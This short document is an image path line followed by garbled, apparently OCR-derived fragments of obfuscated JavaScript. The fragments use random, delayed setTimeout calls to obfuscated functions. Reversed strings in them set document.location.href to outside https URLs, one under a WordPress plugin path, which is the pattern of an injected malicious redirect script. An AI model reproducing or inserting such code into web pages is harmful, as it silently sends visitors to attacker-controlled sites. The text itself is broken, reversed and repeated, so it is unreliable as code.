
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() *
6); if (number1==3){var delay = 18000;
setTimeout($nJe(0), delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tn
emucod"];var
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() *
6);if (number1==3){var delay =
18000;setTimeout($zXz(0), delay);}
tobor-
latigid//:sptth'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tn
emucod"];var
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =